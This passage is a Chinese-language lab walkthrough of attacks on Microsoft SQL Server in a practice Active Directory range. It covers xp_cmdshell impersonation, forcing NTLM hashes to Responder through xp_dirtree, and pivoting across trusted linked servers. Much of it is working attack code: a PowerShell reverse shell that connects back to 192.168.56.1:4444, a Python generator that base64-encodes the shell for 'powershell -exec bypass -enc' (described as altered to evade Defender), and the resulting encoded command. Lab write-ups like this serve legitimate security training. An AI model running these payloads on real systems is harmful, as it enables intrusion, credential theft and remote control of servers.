use master # 默认就在master 可以省略 exec_as_user dbo xp_cmdshell whoami 实际执行的命令是 use master execute as user = "dbo" exec master..xp_cmdshell 'whoami'
失败了

但是换到msdb数据库就行了

两个数据库之间的区别在于 msdb 获得了可信属性集(msdb 上的默认值)。
Coerce and relay
- Mssql 也可用于强制从 mssql 服务器进行 NTLM 身份验证。 传入的连接将来自运行 mssql 服务器的用户。
- 在我们的例子中,如果我们告诉任何像 hodor 这样的用户,我们可以获得 NTLM 身份验证
- 启动responder
sudo responder -I vboxnet0
- 使用hodor来连接
- 执行xp_dirtree命令
exec master.sys.xp_dirtree '\\192.168.56.1\demontlm',1,1
- 收到了连接

这个hash也可以使用hashcat来破解?
- 这也适用于 ntlmrelayx(就像以管理员身份运行的服务器和在其他服务器上使用相同密码一样)。 但是在该靶场中,目前还没有设置这种行为。
trusted links
- 我们可以尝试的另一种 SQL 攻击是使用 mssql 可信链接。
请注意,可信链接也是一种森林到森林技术
- 要攻击链接,让我们连接 jon.snow 并使用 enum_links
mssqlclient.py -windows-auth north.sevenkingdoms.local/jon.snow:[email protected] -show SQL (NORTH\jon.snow [email protected])> enum_links 实际上执行了如下命令 EXEC sp_linkedservers EXEC sp_helplinkedsrvlogin
- 正如我们所看到的,存在一个名为 BRAAVOS 的链接服务器,并且在 braavos 上存在用户 jon.snow 和 sa 的映射。
- 如果我们使用链接,我们可以在 braavos 上获得命令注入:
use_link BRAAVOS enable_xp_cmdshell xp_cmdshell whoami EXEC ('select system_user as "username"') AT BRAAVOS EXEC ('exec master.dbo.sp_configure ''show advanced options'',1;RECONFIGURE;exec master.dbo.sp_configure ''xp_cmdshell'', 1;RECONFIGURE;') AT BRAAVOS EXEC ('exec master..xp_cmdshell ''whoami''') AT BRAAVOS

- 我们在 braavos.essos.local 作为 essos\sql_svc 获得了一个命令注入
- 我(作者)已经对 mssqlclient.py 进行了修改,以便能够链接 trusted_links。 从这里我们可以继续到另一个可信链接,等等……
- 例如

Command execution to shell
- 我们在castelblack和braavos都可以执行命令了,现在想获得一个交互式的shell
- 要获得一个 shell,我们可以使用一个基本的 Powershell webshell(在 arsenal commands cheatsheet 项目上有一个可用的。这是我的另一个项目,我需要在有时间的时候改进它,但是这个脚本不再绕过 defender, 所以让我们写一些修改):
$c = New-Object System.Net.Sockets.TCPClient('192.168.56.1',4444); $s = $c.GetStream();[byte[]]$b = 0..65535|%{0}; while(($i = $s.Read($b, 0, $b.Length)) -ne 0){ $d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i); $sb = (iex $d 2>&1 | Out-String ); $sb = ([text.encoding]::ASCII).GetBytes($sb + 'ps> '); $s.Write($sb,0,$sb.Length); $s.Flush() }; $c.Close()
让我们将此 powershell 命令转换为 utf-16 中的 base64 for powershell
#!/usr/bin/env python import base64 import sys if len(sys.argv) < 3: print('usage : %s ip port' % sys.argv[0]) sys.exit(0) payload=""" $c = New-Object System.Net.Sockets.TCPClient('%s',%s); $s = $c.GetStream();[byte[]]$b = 0..65535|%%{0}; while(($i = $s.Read($b, 0, $b.Length)) -ne 0){ $d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i); $sb = (iex $d 2>&1 | Out-String ); $sb = ([text.encoding]::ASCII).GetBytes($sb + 'ps> '); $s.Write($sb,0,$sb.Length); $s.Flush() }; $c.Close() """ % (sys.argv[1], sys.argv[2]) byte = payload.encode('utf-16-le') b64 = base64.b64encode(byte) print("powershell -exec bypass -enc %s" % b64.decode())
powershell -exec bypass -enc CgAkAGMAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAG8AYwBrAGUAdABzAC4AVABDAFAAQwBsAGkAZQBuAHQAKAAnADEAOQAyAC4AMQA2ADgALgA1ADYALgAxACcALAA0ADQANAA0ACkAOwAKACQAcwAgAD0AIAAkAGMALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwAKAHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwAuAFIAZQBhAGQAKAAkAGIALAAgADAALAAgACQAYgAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsACgAgACAAIAAgACQAZAAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiACwAMAAsACAAJABpACkAOwAKACAAIAAgACAAJABzAGIAIAA9ACAAKABpAGUAeAAgACQAZAAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAKACAAIAAgACAAJABzAGIAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAYgAgACsAIAAnAHAAcwA+ACAAJwApADsACgAgACAAIAAgACQAcwAuAFcAcgBpAHQAZQAoACQAcwBiACwAMAAsACQAcwBiAC4ATABlAG4AZwB0AGgAKQA7AAoAIAAgACAAIAAkAHMALgBGAGwAdQBzAGgAKAApAAoAfQA7AAoAJABjAC4AQwBsAG8AcwBlACgAKQAKAA==

这里也可以上线到cs或者我们试一下hoaxshell
https://github.com/t3l3machus/hoaxshell
Other tools to use
- There is some interresting projects to exploit mssql, here is some of them :
- Interresting informations :
- https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server
- https://ppn.snovvcrash.rocks/pentest/infrastructure/dbms/mssql
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/MSSQL%20Injection.md
- https://h4ms1k.github.io/Red_Team_MSSQL_Server/#
- https://github.com/Jean-Francois-C/Database-Security-Audit/blob/master/MSSQL%20database%20penetration%20testing
如有侵权请联系:admin#unsafe.sh